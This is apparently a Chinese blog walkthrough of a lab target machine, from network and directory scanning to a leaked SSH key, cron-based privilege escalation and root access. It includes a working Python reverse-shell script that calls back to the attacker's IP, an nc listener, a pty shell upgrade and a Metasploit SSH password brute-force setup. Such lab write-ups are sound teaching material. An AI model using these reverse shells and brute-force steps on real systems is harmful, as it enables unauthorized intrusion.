SSH-服务渗透root主机

0x00 环境配置

- SSH-服务渗透root主机靶机

- Kali 攻击机

- 靶机与攻击机处于同一网段

0x01 信息收集

寻找靶机IP



由于Kali与靶机在统一网段 , 所以直接扫Kali IP所在的网段 , 使用netdiscover进行扫描

netdiscover 10.112.132.0/24

扫描靶机服务



得知靶机的IP后 , 使用nmap进行服务扫描 , nmap学习手册传送门

nmap -A -T4 10.112.132.18

3.访问端口服务



从扫描结果中发现80端口 , 访问80端口 , 通过wappalyzer , 确定是一个静态HTML页面 , 中间件为Apache , 系统为Debian , 页面有几个 人名 与 邮箱

通过nmap扫描结果和robots.txt内容 , 得到/wordpress-blog和/files两个目录 , 一个为空 , 一个访问得到 YOU JUST GOT TROLLED 淦…



继续深度查找 , 进行目录爆破 , 使用 dirsearch进行目录爆破 dirsearch传送门

python3 dirsearch.py -u http://10.112.132.18





dirsearch 扫描结果发现一个名为 icons 的目录 , 访问目录 , 发现一个奇怪的txt文件 , 打开竟是一个SSH的密钥文件

得到SSH密钥 , 结合之前拿到的人名和邮箱 , 尝试进行SSH登录

0x02 SSH登录



ssh -i Key_File Username@Host使用人名登录 , 只有 martin 是可以登录 , 且密码为空 , 回车就能直接进去 !



查看了权限 , 不是root的 , 需要提权 , linux提权常用方式



查看计划任务 , 发现 jimmy 创建了一个每5分钟就执行一次的Python文件 sekurity.py 的计划任务

cat /etc/crontab

查看这个Python文件 , 发现不存在 ! 可以向此处进行反弹shell , 查看是否具有更高的权限

martin@debian:~$ cat /tmp/sekurity.py

cat: /tmp/sekurity.py: Aucun fichier ou dossier de ce type

martin@debian:~$

创建sekurity.py文件 , 编写脚本

#创建脚本

vi /tmp/sekurity.py

#编辑脚本

#!/usr/bin/python

import os,socket,subprocess

s=socket.socket()

s.connect(("10.112.132.16",25565) #攻击机IP,攻击机监听端口(任意空闲端口)

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/sh","-i"])

# ESC -> 冒号 -> wq 保存退出

# 添加执行权限



chmod +x /tmp/sekurity.py在攻击机上面开启监听 , 每5分钟执行一次 , 耐心等待

nc -lvp 25565连接成功 , 用户jimmy依旧不是 root权限

0x03 SSH爆破





没办法,只能爆破最后一个用户 hadi , 使用品轩字典创建一个字典 , 在网上已经有人跑出来密码为 “hadi123” , 所以我们创建范围 hadi100-hadi199 , 主要介绍爆破方法 !



使用 msfconsole , 进行SSH爆破

msfconsole

search ssh #搜索ssh爆破的脚本

#auxiliary/scanner/ssh/ssh_login 这个就是ssh登录爆破的脚本

use auxiliary/scanner/ssh/ssh_login #使用脚本

show options #显示选项

set rhosts 10.112.132.19 #设置靶机ip

set username hadi #设置用户名

set pass_file /home/mokyan/桌面/password.txt #设置密码

set threads 10 #设置线程

set verbose true #设置输出详细信息

#设置完毕 , run运行

run



爆破成功 , 提示一个会话打开



打开会话,并优化shell

session -i 1

python -c "import pty; pty.spawn('/bin/bash')"



使用su 切换root , 密码经过尝试为hadi123 , 在root目录下找到 flag.txt

本博客所有文章除特别声明外,均采用 CC BY-SA 4.0 协议 ,转载请注明出处!